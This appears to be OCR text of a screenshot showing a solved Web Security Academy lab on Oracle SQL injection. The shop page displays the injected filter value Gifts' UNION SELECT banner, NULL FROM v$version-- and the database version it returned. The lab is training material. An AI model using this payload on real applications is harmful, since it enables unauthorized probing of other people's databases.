 Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' UNION SELECT banner, NULL FROM v$version--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
CORE 11.2.0.2.0 Production